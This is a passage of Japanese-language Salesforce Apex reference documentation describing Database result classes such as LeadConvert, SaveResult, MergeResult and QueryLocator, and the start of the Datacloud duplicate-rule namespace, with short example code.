型: [Date](#)

### **getLatestDateCovered()**

`Database.getDeleted` コールの対象となる最終日の日付を協定世界時 (UTC) で返します。

### 署名

```
public Date getLatestDateCovered()
```

### 戻り値

型: [Date](#)

### 使用方法

値がある場合は、`Database.getDeleted` の `endDate` 引数以前の日付になります。この値は、この日付より後に開始して `endDate` までに完了しなかった変更 (つまり前回のコールでは返されなかった変更) を取得するため、安全策としてこの値を次のコールの `startDate` に使用する必要があることを示します。

## GetUpdatedResult クラス

`Database.getUpdated` メソッドコールの結果が含まれます。

### 名前空間

[Database](#)

## 使用方法

このクラスのメソッドを使用して、特定の時間枠の `Database.getUpdated` で返された更新済みレコードに関する詳細情報を取得します。

## GetUpdatedResult のメソッド

`GetUpdatedResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getIds\(\)](#)

`Database.getUpdated` メソッドで指定された時間枠内で更新されたレコードの ID を返します。

[getLatestDateCovered\(\)](#)

`Database.getUpdated` コールの対象となる最終日の日付を協定世界時 (UTC) で返します。

### **getIds ()**

`Database.getUpdated` メソッドで指定された時間枠内で更新されたレコードの ID を返します。

### 署名

```
public List<Id> getIds ()
```

### 戻り値

型: [List<ID>](#)

### **getLatestDateCovered ()**

`Database.getUpdated` コールの対象となる最終日の日付を協定世界時 (UTC) で返します。

### 署名

```
public Date getLatestDateCovered ()
```

### 戻り値

型: [Date](#)

## LeadConvert クラス

取引の開始に使用する情報が含まれます。

## 名前空間

[Database](#)

## 使用方法

`convertLead` データベースメソッドは、リード取引開始によって取引先と取引先責任者、および(必要に応じて)商談を作成します。`convertLead` は、`Database.LeadConvert` クラスのインスタンスをパラメータとして取ります。このクラスのインスタンスを作成し、リードとその変換先の取引先と取引先責任者の設定など、取引の開始に必要な情報を設定します。

 **メモ:** `Database.convertLead()` メソッドは、1つの `LeadConvert` オブジェクトまたは `LeadConvert` オブジェクトのリストを取ることができます。

## 例

この例では、`Database.convertLead` メソッドを使用してリード取引を開始する方法を示します。新規リードを挿入し、`LeadConvert` オブジェクトを作成してその状況を取引開始済みに設定し、`Database.convertLead` メソッドに渡します。最後に、取引の開始が成功したことを確認します。

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;

Database.LeadConvert lc = new Database.LeadConvert();
lc.setLeadId(myLead.id);

LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);

Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```

このセクションの内容:

[LeadConvert のコンストラクタ](#)

[LeadConvert のメソッド](#)

## LeadConvert のコンストラクタ

`LeadConvert` のコンストラクタは次のとおりです。

このセクションの内容:

[LeadConvert\(\)](#)

`Database.LeadConvert` クラスの新しいインスタンスを作成します。

### **LeadConvert ()**

`Database.LeadConvert` クラスの新しいインスタンスを作成します。

## 署名

```
public LeadConvert ()
```

## LeadConvert のメソッド

LeadConvert のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAccountId\(\)](#)

リードをマージする取引先の ID を取得します。

[getContactId\(\)](#)

リードをマージする取引先責任者の ID を取得します。

[getConvertedStatus\(\)](#)

取引開始済みのリードのリード状況の値を取得します。

[getLeadID\(\)](#)

取引を開始するリードの ID を取得します。

[getOpportunityName\(\)](#)

作成する商談の名前を取得します。

[getOwnerId\(\)](#)

新しく作成する取引先、取引先責任者、商談の所有者となるユーザの ID を取得します。

[isDoNotCreateOpportunity\(\)](#)

リード変換時に商談を作成するかどうかを指定します(デフォルトは `false` で商談を作成し、`true` では作成しない)。

[isOverWriteLeadSource\(\)](#)

変換先の取引先責任者オブジェクトの `LeadSource` 項目に、変換元のリードオブジェクトの `LeadSource` 項目の値を上書きするかどうかを指定します(上書きする場合は `true`、上書きしない場合は `false` で、デフォルトでは上書きしません)。

[isSendNotificationEmail\(\)](#)

`setOwnerId` で指定された所有者に通知メールを送るかどうかを示します(送信する場合は `true`、送信しない場合は `false`。デフォルトは `false`)。

[setAccountId\(accountId\)](#)

リードをマージする取引先の ID を設定します。この値は、個人取引先を含めた既存の取引先を更新する場合にのみ必要です。

[setContactId\(contactId\)](#)

リードがマージされる取引先責任者の ID を設定します(この取引先責任者は、`setAccountId` で指定された取引先と関連付けられている必要があります、`setAccountId` の指定が必要です)。この値は、既存の取引先責任者を更新する場合のみ必要です。

[setConvertedStatus\(status\)](#)

変換されたリードのリード状況の値を設定します。この項目は必須です。

[setDoNotCreateOpportunity\(createOpportunity\)](#)

リード変換時に商談を作成するかどうかを指定します。デフォルト値は `false` です。デフォルトでは、商談が作成されます。リードの商談を作成したくない場合のみ、このフラグを `true` に設定します。

`setLeadId(leadId)`

変換するリードの ID を設定します。この項目は必須です。

`setOpportunityId(opportunityId)`

リードをマージする商談の ID を設定します。この値は、既存の商談を更新する場合のみ必要です。

`setOpportunityName(opportunityName)`

作成する商談の名前を設定します。名前が指定されない場合、デフォルト値はリードの会社名となります。

`setOverwriteLeadSource(overwriteLeadSource)`

変換先の取引先責任者オブジェクトの `LeadSource` 項目に、変換元のリードオブジェクトの `LeadSource` 項目の値を上書きするかどうかを指定します。デフォルト値は `false` で、項目の値を上書きしません。`true` として指定した場合は、変換先取引先責任者の `setContactId` も指定する必要があります。

`setOwnerId(ownerId)`

新しく作成する取引先、取引先責任者、商談の所有者となるユーザの ID を指定します。アプリケーションでこの値を指定しない場合、リードの所有者が新しいオブジェクトの所有者となります。

`setSendNotificationEmail(sendEmail)`

`setOwnerId` で指定された所有者に通知メールを送るかどうかを指定します。デフォルト値は `false` で、メールを送信しません。

`getAccountId()`

リードをマージする取引先の ID を取得します。

署名

```
public ID getAccountId()
```

戻り値

型: ID

`getContactId()`

リードをマージする取引先責任者の ID を取得します。

署名

```
public ID getContactId()
```

戻り値

型: ID

`getConvertedStatus()`

取引開始済みのリードのリード状況の値を取得します。

## 署名

```
public String getConvertedStatus()
```

## 戻り値

型: String

**getLeadID()**

取引を開始するリードの ID を取得します。

## 署名

```
public ID getLeadID()
```

## 戻り値

型: ID

**getOpportunityName()**

作成する商談の名前を取得します。

## 署名

```
public String getOpportunityName()
```

## 戻り値

型: String

**getOwnerID()**

新しく作成する取引先、取引先責任者、商談の所有者となるユーザの ID を取得します。

## 署名

```
public ID getOwnerID()
```

## 戻り値

型: ID

**isDoNotCreateOpportunity()**

リード変換時に商談を作成するかどうかを指定します (デフォルトは `false` で商談を作成し、`true` では作成しない)。

## 署名

```
public Boolean isDoNotCreateOpportunity()
```

## 戻り値

型: [Boolean](#)

**isOverWriteLeadSource()**

変換先の取引先責任者オブジェクトの `LeadSource` 項目に、変換元のリードオブジェクトの `LeadSource` 項目の値を上書きするかどうかを指定します (上書きする場合は `true`、上書きしない場合は `false` で、デフォルトでは上書きしません)。

## 署名

```
public Boolean isOverWriteLeadSource()
```

## 戻り値

型: [Boolean](#)

**isSendNotificationEmail()**

`setOwnerId` で指定された所有者に通知メールを送るかどうかを示します (送信する場合は `true`、送信しない場合は `false`。デフォルトは `false`)。

## 署名

```
public Boolean isSendNotificationEmail()
```

## 戻り値

型: [Boolean](#)

**setAccountId(accountId)**

リードをマージする取引先の ID を設定します。この値は、個人取引先を含めた既存の取引先を更新する場合にのみ必要です。

## 署名

```
public Void setAccountId(ID accountId)
```

## パラメータ

`accountId`

型: [ID](#)

## 戻り値

型: Void

### **setContactId (contactId)**

リードがマージされる取引先責任者の ID を設定します (この取引先責任者は、setAccountId で指定された取引先と関連付けられている必要があります、setAccountId の指定が必要です)。この値は、既存の取引先責任者を更新する場合のみ必要です。

## 署名

```
public Void setContactId(ID contactId)
```

## パラメータ

*contactId*

型: ID

## 戻り値

型: Void

## 使用方法

setContactId が指定された場合、アプリケーションは、取引先と暗黙的に関連付けられる新しい取引先責任者を作成します。取引先責任者および他の既存のデータは上書きされません (ただし、setOverwriteLeadSource が true に設定されている場合は LeadSource 項目のみが上書きされます)。

**重要:** リードを個人取引先に変換する場合、setContactId を指定しないでください。指定するとエラーが発生します。個人取引先の setAccountId のみを指定してください。

### **setConvertedStatus (status)**

変換されたリードのリード状況の値を設定します。この項目は必須です。

## 署名

```
public Void setConvertedStatus(String status)
```

## パラメータ

*status*

型: String

## 戻り値

型: Void

**setDoNotCreateOpportunity (createOpportunity)**

リード変換時に商談を作成するかどうかを指定します。デフォルト値は `false` です。デフォルトでは、商談が作成されます。リードの商談を作成したくない場合のみ、このフラグを `true` に設定します。

## 署名

```
public Void setDoNotCreateOpportunity(Boolean createOpportunity)
```

## パラメータ

`createOpportunity`  
型: Boolean

## 戻り値

型: Void

**setLeadId (leadId)**

変換するリードの ID を設定します。この項目は必須です。

## 署名

```
public Void setLeadId(ID leadId)
```

## パラメータ

`leadId`  
型: ID

## 戻り値

型: Void

**setOpportunityId (opportunityId)**

リードをマージする商談の ID を設定します。この値は、既存の商談を更新する場合のみ必要です。

## 署名

```
public Void setOpportunityId(ID opportunityId)
```

## パラメータ

`opportunityId`  
型: ID

## 戻り値

型: Void

### **setOpportunityName (opportunityName)**

作成する商談の名前を設定します。名前が指定されない場合、デフォルト値はリードの会社名となります。

## 署名

```
public Void setOpportunityName(String opportunityName)
```

## パラメータ

*opportunityName*

型: String

## 戻り値

型: Void

## 使用方法

この項目の文字数は 80 文字までです。

`setDoNotCreateOpportunity` が `true` の場合、商談は作成されません。また、この項目は空のままにする必要があります。空でない場合はエラーが発生します。

### **setOverwriteLeadSource (overwriteLeadSource)**

変換先の取引先責任者オブジェクトの `LeadSource` 項目に、変換元のリードオブジェクトの `LeadSource` 項目の値を上書きするかどうかを指定します。デフォルト値は `false` で、項目の値を上書きしません。 `true` として指定した場合は、変換先取引先責任者の `setContactId` も指定する必要があります。

## 署名

```
public Void setOverwriteLeadSource(Boolean overwriteLeadSource)
```

## パラメータ

*overwriteLeadSource*

型: Boolean

## 戻り値

型: Void

**setOwnerId (ownerId)**

新しく作成する取引先、取引先責任者、商談の所有者となるユーザの ID を指定します。アプリケーションでこの値を指定しない場合、リードの所有者が新しいオブジェクトの所有者となります。

## 署名

```
public Void setOwnerId(ID ownerId)
```

## パラメータ

*ownerId*  
型: ID

## 戻り値

型: Void

## 使用方法

このメソッドは、既存のオブジェクトにマージする場合は適用されません。setOwnerId が指定された場合、既存の取引先または取引先責任者の ownerId 項目は上書きされません。

**setSendNotificationEmail (sendEmail)**

setOwnerId で指定された所有者に通知メールを送るかどうかを指定します。デフォルト値は `false` で、メールを送信しません。

## 署名

```
public Void setSendNotificationEmail(Boolean sendEmail)
```

## パラメータ

*sendEmail*  
型: Boolean

## 戻り値

型: Void

**LeadConvertResult クラス**

リード取引開始の結果。

## 名前空間

Database

## 使用方法

LeadConvertResult オブジェクトの配列は、convertLead データベースメソッドで返されます。LeadConvertResult 配列の各要素は、convertLead データベースメソッドの sObject[] パラメータとして渡された sObject 配列に対応します。つまり、LeadConvertResult 配列の最初の要素は、sObject 配列の最初の要素と一致します。また、LeadConvertResult 配列の 2 番目の要素は sObject 配列の 2 番目の要素と一致し、それ以降も同様です。sObject が 1 つのみ渡される場合、LeadConvertResult 配列には 1 つの要素が含まれます。

## LeadConvertResult のメソッド

LeadConvertResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getAccountId\(\)](#)

新しい取引先の ID (新しい取引先が指定されている場合)。convertLead が呼び出された場合は、指定された取引先の ID。

[getContactId\(\)](#)

新しい取引先責任者の ID (新しい取引先責任者が指定されている場合)。convertLead が呼び出された場合は、指定された取引先責任者の ID。

[getErrors\(\)](#)

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列。

[getLeadId\(\)](#)

取引開始済みのリードの ID。

[getOpportunityId\(\)](#)

新しい商談の ID (convertLead が呼び出されたときに新規に作成された場合)。

[isSuccess\(\)](#)

このオブジェクトに対する DML 操作が成功した場合、Boolean 値は true に設定されます。それ以外の場合は false です。

**getAccountId()**

新しい取引先の ID (新しい取引先が指定されている場合)。convertLead が呼び出された場合は、指定された取引先の ID。

署名

```
public ID getAccountId()
```

戻り値

型: ID

**getContactId()**

新しい取引先責任者のID(新しい取引先責任者が指定されている場合)。convertLead が呼び出された場合は、指定された取引先責任者のID。

署名

```
public ID getContactId()
```

戻り値

型: ID

**getErrors()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列。

署名

```
public Database.Error[] getErrors()
```

戻り値

型: Database.Error[]

**getLeadId()**

取引開始済みのリードのID。

署名

```
public ID getLeadId()
```

戻り値

型: ID

**getOpportunityId()**

新しい商談のID(convertLead が呼び出されたときに新規に作成された場合)。

署名

```
public ID getOpportunityId()
```

戻り値

型: ID

### `isSuccess()`

このオブジェクトに対する DML 操作が成功した場合、Boolean 値は `true` に設定されます。それ以外の場合は `false` です。

### 署名

```
public Boolean isSuccess()
```

### 戻り値

型: Boolean

## MergeResult クラス

merge Database メソッドの処理結果が含まれます。

## 名前空間

Database

## 使用方法

Database.merge メソッドは、各マージ済みレコードの Database.MergeResult オブジェクトを返します。

## MergeResult のメソッド

MergeResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

### [getErrors\(\)](#)

Database.merge メソッドを使用したマージ操作中にエラーが発生した場合、そのエラーを表す Database.Error オブジェクトのリストを返します。エラーが発生しなかった場合は、null を返します。

### [getId\(\)](#)

他のレコードがマージされた主レコードの ID を返します。

### [getMergedRecordIds\(\)](#)

主レコードにマージされたレコードの ID を返します。

### [getUpdatedRelatedIds\(\)](#)

マージの結果として親が再設定された、merge コールを送信するユーザから表示可能なすべての関連レコードの ID を返します。

### [isSuccess\(\)](#)

マージが正常に行われたか (`true`)、否か (`false`) を示します。

**getErrors ()**

`Database.merge` メソッドを使用したマージ操作中にエラーが発生した場合、そのエラーを表す `Database.Error` オブジェクトのリストを返します。エラーが発生しなかった場合は、`null` を返します。

## 署名

```
public List<Database.Error> getErrors ()
```

## 戻り値

型: [List<Database.Error>](#)

**getId ()**

他のレコードがマージされた主レコードの ID を返します。

## 署名

```
public Id getId ()
```

## 戻り値

型: [ID](#)

**getMergedRecordIds ()**

主レコードにマージされたレコードの ID を返します。

## 署名

```
public List<String> getMergedRecordIds ()
```

## 戻り値

型: [List<String>](#)

**getUpdatedRelatedIds ()**

マージの結果として親が再設定された、`merge` コールを送信するユーザから表示可能なすべての関連レコードの ID を返します。

## 署名

```
public List<String> getUpdatedRelatedIds ()
```

## 戻り値

型: [List<String>](#)

**isSuccess ()**

マージが正常に行われたか (`true`)、否か (`false`) を示します。

## 署名

```
public Boolean isSuccess ()
```

## 戻り値

型: `Boolean`

## QueryLocator クラス

`Database.queryLocator` によって返され、Apex の一括処理で使用されるレコードセットを表します。

## 名前空間

`Database`

## QueryLocator のメソッド

`QueryLocator` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getQuery\(\)](#)

`Database.QueryLocator` オブジェクトのインスタンス化に使用するクエリを返します。これは、`start` メソッドをテストする場合に役立ちます。

[iterator\(\)](#)

クエリローケータのイテレータの新しいインスタンスを返します。

**getQuery ()**

`Database.QueryLocator` オブジェクトのインスタンス化に使用するクエリを返します。これは、`start` メソッドをテストする場合に役立ちます。

## 署名

```
public String getQuery ()
```

## 戻り値

型: `String`

## 使用方法

getQueryLocator クエリで **FOR UPDATE キーワード** を使用してレコードのセットをロックすることはできません。  
start メソッドは、バッチにあるレコードのセットを自動的にロックします。

## 例

```
System.assertEquals(QLReturnedFromStart.  
getQuery(),  
Database.getQueryLocator([SELECT Id  
FROM Account]).getQuery());
```

## iterator()

クエリローケータのイテレータの新しいインスタンスを返します。

## 署名

```
public Database.QueryLocatorIterator iterator()
```

## 戻り値

型: [Database.QueryLocatorIterator](#)

## 使用方法

 **警告:** クエリローケータを反復処理するには、このメソッドによって変数で返されるイテレータインスタンスを保存し、その変数を使用してコレクションを反復処理します。反復を実行するたびに iterator をコールすると、各コールで新しいイテレータインスタンスが返されるため、不適切な動作を生じる可能性があります。

「[QueryLocatorIterator クラス](#)」の例を参照してください。

## QueryLocatorIterator クラス

クエリローケータレコードセットに対するイテレータを表します。

## 名前空間

[Database](#)

## 例

このサンプルでは、5つの取引先が含まれるクエリローケータのイテレータを取得する方法を示します。このサンプルでは、hasNext および next をコールして、コレクション内の各レコードを取得します。

```
// Get a query locator  
Database.QueryLocator q = Database.getQueryLocator(  
    [SELECT Name FROM Account LIMIT 5]);
```

```
// Get an iterator
Database.QueryLocatorIterator it = q.iterator();

// Iterate over the records
while (it.hasNext())
{
    Account a = (Account)it.next();
    System.debug(a);
}
```

## QueryLocatorIterator のメソッド

QueryLocatorIterator のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[hasNext\(\)](#)

コレクション内に1つ以上のレコードが残っている場合は `true`、それ以外の場合は `false` を返します。

[next\(\)](#)

イテレータを次の sObject レコードに進め、sObject を返します。

### hasNext ()

コレクション内に1つ以上のレコードが残っている場合は `true`、それ以外の場合は `false` を返します。

### 署名

```
public Boolean hasNext ()
```

### 戻り値

型: Boolean

### next ()

イテレータを次の sObject レコードに進め、sObject を返します。

### 署名

```
public sObject next ()
```

### 戻り値

型: sObject

## 使用方法

戻り値は汎用 `sObject` 型であるため、具体的なデータ型を使用する場合は、キャストする必要があります。次に例を示します。

```
Account a = (Account)myIterator.next();
```

## 例

```
Account a = (Account)myIterator.next();
```

## SaveResult クラス

Database メソッドによって返される insert または update DML 操作の結果。

## 名前空間

[Database](#)

## 使用方法

SaveResult オブジェクトの配列は、`insert` データベースメソッドと `update` データベースメソッドで返されます。SaveResult 配列の各要素は、データベースメソッドの `sObject[]` パラメータとして渡された `sObject` 配列に対応します。つまり、SaveResult 配列の最初の要素は、`sObject` 配列の最初の要素と一致します。また、SaveResult 配列の 2 番目の要素は `sObject` 配列の 2 番目の要素と一致し、それ以降も同様です。`sObject` が 1 つのみ渡される場合、SaveResult 配列には 1 つの要素が含まれます。

SaveResult オブジェクトは、新規または既存の Salesforce レコードが保存されたときに生成されます。

## 例

次の例では、返された `Database.SaveResult` オブジェクトを介して取得および反復処理する方法を示します。これは、`Database.insert` の 2 番目のパラメータに `false` を指定して使用し、2 つの取引先を挿入して、失敗時にレコードの部分的な処理を行えるようにしています。取引先の 1 つで必須の [名称] 項目が欠落しており、これによって失敗が発生します。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを判別します。正常に処理された各レコードの ID をデバッグログに書き込むか、失敗したレコードのエラーメッセージと項目を書き込みます。この例では、1 つの成功した操作と 1 つの失敗が生成されます。

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
    new Account (Name='Account1'),
    new Account ();
};
Database.SaveResult[] srList = Database.insert(accts, false);

// Iterate through each returned result
for (Database.SaveResult sr : srList) {
    if (sr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
}
```

```
else {
    // Operation failed, so get all errors
    for(Database.Error err : sr.getErrors()) {
        System.debug('The following error has occurred.');
```

```
        System.debug(err.getStatusCode() + ': ' + err.getMessage());
        System.debug('Account fields that affected this error: ' + err.getFields());
    }
}
```

関連トピック:

[Error クラス](#)

[DuplicateError クラス](#)

## SaveResult のメソッド

SaveResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getErrors\(\)](#)

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

[getId\(\)](#)

挿入または更新しようとしている sObject の ID を返します。

[isSuccess\(\)](#)

このオブジェクトに対する DML 操作が成功した場合、`true` に設定された Boolean を返します。それ以外の場合は `false` を返します。

### **getErrors ()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

署名

```
public Database.Error[] getErrors()
```

戻り値

型: [Database.Error\[\]](#)

### **getId ()**

挿入または更新しようとしている sObject の ID を返します。

### 署名

```
public ID getId()
```

### 戻り値

型: ID

### 使用方法

この項目に値が入力されている場合、オブジェクトは正常に挿入または更新されています。この項目が空白の場合、そのオブジェクトに対する操作は失敗しています。

### isSuccess ()

このオブジェクトに対する DML 操作が成功した場合、`true` に設定された Boolean を返します。それ以外の場合は `false` を返します。

### 署名

```
public Boolean isSuccess()
```

### 戻り値

型: Boolean

### 例

この例では、エラーにより保存に失敗したときに検出された重複レコードを処理するために使用するコードを示します。このコードは、ユーザが取引先責任者を追加するときの重複管理を実装するカスタムアプリケーションの一部です。このサンプルアプリケーション全体を確認するには、「[DuplicateResult クラス](#)」(ページ 2276)を参照してください。

```
if (!saveResult.isSuccess()) { ... }
```

## UndeleteResult クラス

Database.`undelete` メソッドによって返される、undelete DML 操作の結果。

### 名前空間

Database

### 使用方法

Database.UndeleteResult オブジェクトの配列は、`undelete` データベースメソッドで返されます。UndeleteResult 配列の各要素は、`undelete` データベースメソッドの `sObject[]` パラメータとして渡された `sObject` 配列に対応します。つまり、UndeleteResult 配列の最初の要素は、`sObject` 配列の最初の要素と一致します。また、UndeleteResult

配列の 2 番目の要素は sObject 配列の 2 番目の要素と一致し、それ以降も同様です。sObject が 1 つのみ渡される場合、UndeleteResults 配列には 1 つの要素が含まれます。

## UndeleteResult のメソッド

UndeleteResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

### [getErrors\(\)](#)

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、null を返します。

### [getId\(\)](#)

復元しようとしている sObject の ID を返します。

### [isSuccess\(\)](#)

このオブジェクトに対する DML 操作が成功した場合、true に設定された Boolean 値を返します。それ以外の場合は false を返します。

### **getErrors()**

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、null を返します。

### 署名

```
public Database.Error[] getErrors()
```

### 戻り値

型: Database.Error[]

### **getId()**

復元しようとしている sObject の ID を返します。

### 署名

```
public ID getId()
```

### 戻り値

型: ID

### 使用方法

この項目に値が入力されている場合、オブジェクトは正常に復元されています。この項目が空白の場合、そのオブジェクトに対する操作は失敗しています。

### `isSuccess()`

このオブジェクトに対する DML 操作が成功した場合、`true` に設定された Boolean 値を返します。それ以外の場合は `false` を返します。

### 署名

```
public Boolean isSuccess()
```

### 戻り値

型: Boolean

## UpsertResult クラス

Database.`upsert` メソッドによって返される、`upsert` DML 操作の結果。

## 名前空間

Database

## 使用方法

Database.UpsertResult オブジェクトの配列は、`upsert` データベースメソッドで返されます。UpsertResult 配列の各要素は、`upsert` データベースメソッドの `sObject[]` パラメータとして渡された sObject 配列に対応します。つまり、UpsertResult 配列の最初の要素は、sObject 配列の最初の要素と一致します。また、UpsertResult 配列の 2 番目の要素は sObject 配列の 2 番目の要素と一致し、それ以降も同様です。sObject が 1 つのみ渡される場合、UpsertResults 配列には 1 つの要素が含まれます。

## UpsertResult のメソッド

UpsertResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

### `getErrors()`

エラーが発生した場合、エラーコードと説明を示す 1 つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

### `getId()`

更新または挿入しようとしている sObject の ID を返します。

### `isCreated()`

レコードが作成された場合、Boolean 値は `true` に設定されます。レコードが更新された場合は `false` です。

### `isSuccess()`

このオブジェクトに対する DML 操作が成功した場合、`true` に設定された Boolean 値を返します。それ以外の場合は `false` を返します。

**getErrors()**

エラーが発生した場合、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。エラーが発生しなかった場合は、空のセットを返します。

## 署名

```
public Database.Error[] getErrors()
```

## 戻り値

型: [Database.Error\[\]](#)

**getId()**

更新または挿入しようとしている sObject の ID を返します。

## 署名

```
public ID getId()
```

## 戻り値

型: [ID](#)

## 使用方法

この項目に値が入力されている場合、オブジェクトは正常に更新または挿入されています。この項目が空白の場合、そのオブジェクトに対する操作は失敗しています。

**isCreated()**

レコードが作成された場合、Boolean 値は `true` に設定されます。レコードが更新された場合は `false` です。

## 署名

```
public Boolean isCreated()
```

## 戻り値

型: [Boolean](#)

**isSuccess()**

このオブジェクトに対する DML 操作が成功した場合、`true` に設定された Boolean 値を返します。それ以外の場合は `false` を返します。

## 署名

```
public Boolean isSuccess()
```

戻り値

型: [Boolean](#)

## Datacloud 名前空間

Datacloud 名前空間は、重複ルールに関する情報の取得に使用されるクラスとメソッドを提供します。重複ルールでは、Salesforce 内に重複レコードを保存することをユーザに許可するかどうか、および許可する条件を制御できます。

Datacloud 名前空間のクラスを次に示します。

このセクションの内容:

### [AdditionalInformationMap](#) クラス

一致レコードに関するその他の情報を表します (ある場合)。

### [DuplicateResult](#) クラス

重複レコードを検出した重複ルールの詳細と、それらの重複レコードに関する情報を表します。

### [FieldDiff](#) クラス

一致ルール項目の名前と、重複およびその一致レコードについて項目値の比較結果を表します。

### [FindDuplicates](#) クラス

ルールに基づいて、重複レコードの検索を実行します。入力は `sObject` の配列です。各 `sObject` は、重複を検索するレコードを表します。指定されたオブジェクトで有効な重複ルールに基づき、入力 `sObject` オブジェクトごとに検出された重複が出力で識別されます。

### [FindDuplicatesByIds](#) クラス

ルールに基づいて、重複レコードの検索を実行します。入力は ID の配列です。各 ID は、重複を検索するレコードを示します。入力 ID に対応するオブジェクト種別に適用される有効な重複ルールに基づき、重複が検出されます。

### [FindDuplicatesResult](#) クラス

ルールに基づく重複レコードの検索の出力。FindDuplicatesResult には、FindDuplicates または FindDuplicatesByIds クラスのインスタンスを使用して重複を検出した結果が含まれます。

### [MatchRecord](#) クラス

一致ルールで検出された重複レコードを表します。

### [MatchResult](#) クラス

一致ルールの重複結果を表します。

## AdditionalInformationMap クラス

一致レコードに関するその他の情報を表します (ある場合)。

## 名前空間

[Datacloud](#)

このセクションの内容:

[AdditionalInformationMap のメソッド](#)

## AdditionalInformationMap のメソッド

AdditionalInformationMap のメソッドは次のとおりです。

このセクションの内容:

[getName\(\)](#)

要素の名前を返します。

[getValue\(\)](#)

要素の値を返します。

**getName ()**

要素の名前を返します。

署名

```
public String getName ()
```

戻り値

型: [String](#)

**getValue ()**

要素の値を返します。

署名

```
public String getValue ()
```

戻り値

型: [String](#)

## DuplicateResult クラス

重複レコードを検出した重複ルールの詳細と、それらの重複レコードに関する情報を表します。

名前空間

[Datacloud](#)

## 使用方法

重複ルールを使用する組織は、`DuplicateResult` クラスとそのメソッドを使用できます。

`DuplicateResult` は、`SaveResult` の一部である `DuplicateError` 内に含まれます。`SaveResult` は、ユーザが Salesforce にレコードを保存しようとするときに生成されます。

## 例

次の例は、ユーザが取引先責任者を追加できるカスタムアプリケーションを示します。取引先責任者が保存されると、重複レコードがある場合はアラートが表示されます。

サンプルアプリケーションは、Visualforce ページと Apex コントローラで構成されます。Visualforce ページは最初にリストされるため、ページでの Apex コントローラ使用方法を確認できます。Visualforce ページを保存する前に、まず Apex クラスを保存します。

```
<apex:page controller="ContactDedupeController">
  <apex:form >
    <apex:pageBlock title="Duplicate Records" rendered="{!hasDuplicateResult}">
      <apex:pageMessages />
      <apex:pageBlockTable value="{!duplicateRecords}" var="item">
        <apex:column >
          <apex:facet name="header">Name</apex:facet>
          <apex:outputLink value="/{!item['Id']}">{!item['Name']}</apex:outputLink>
        </apex:column>
        <apex:column >
          <apex:facet name="header">Owner</apex:facet>
          <apex:outputField value="{!item['OwnerId']}" />
        </apex:column>
        <apex:column >
          <apex:facet name="header">Last Modified Date</apex:facet>
          <apex:outputField value="{!item['LastModifiedDate']}" />
        </apex:column>
      </apex:pageBlockTable>
    </apex:pageBlock>

    <apex:pageBlock title="Contact" mode="edit">
      <apex:pageBlockButtons >
        <apex:commandButton value="Save" action="{!save}" />
      </apex:pageBlockButtons>

      <apex:pageBlockSection >
        <apex:inputField value="{!Contact.FirstName}" />
        <apex:inputField value="{!Contact.LastName}" />
        <apex:inputField value="{!Contact.Email}" />
        <apex:inputField value="{!Contact.Phone}" />
        <apex:inputField value="{!Contact.AccountId}" />
      </apex:pageBlockSection>
    </apex:pageBlock>
  </apex:form>
</apex:page>
```

次のサンプルは、ページの Apex コントローラです。このコントローラには、[保存] ボタンのアクションメソッドが含まれます。save メソッドは新しい取引先責任者を挿入します。エラーが返された場合、このメソッドは各エラーを反復処理してそれが重複エラーかどうかをチェックし、ページにエラーメッセージを追加して、重複レコードに関する情報を返してページに表示されるようにします。

```
public class ContactDedupeController {

    // Initialize a variable to hold the contact record you're processing
    private final Contact contact;

    // Initialize a list to hold any duplicate records
    private List<sObject> duplicateRecords;

    // Define variable that's true if there are duplicate records
    public boolean hasDuplicateResult{get;set;}

    // Define the constructor
    public ContactDedupeController() {

        // Define the values for the contact you're processing based on its ID
        Id id = ApexPages.currentPage().getParameters().get('id');
        this.contact = (id == null) ? new Contact() :
            [SELECT Id, FirstName, LastName, Email, Phone, AccountId
            FROM Contact WHERE Id = :id];

        // Initialize empty list of potential duplicate records
        this.duplicateRecords = new List<sObject>();
        this.hasDuplicateResult = false;
    }

    // Return contact and its values to the Visualforce page for display
    public Contact getContact() {
        return this.contact;
    }

    // Return duplicate records to the Visualforce page for display
    public List<sObject> getDuplicateRecords() {
        return this.duplicateRecords;
    }

    // Process the saved record and handle any duplicates
    public PageReference save() {

        // Optionally, set DML options here, use "DML" instead of "false"
        // in the insert()
        // Database.DMLOptions dml = new Database.DMLOptions();
        // dml.DuplicateRuleHeader.allowSave = true;
        // dml.DuplicateRuleHeader.runAsCurrentUser = true;
        Database.SaveResult saveResult = Database.insert(contact, false);

        if (!saveResult.isSuccess()) {
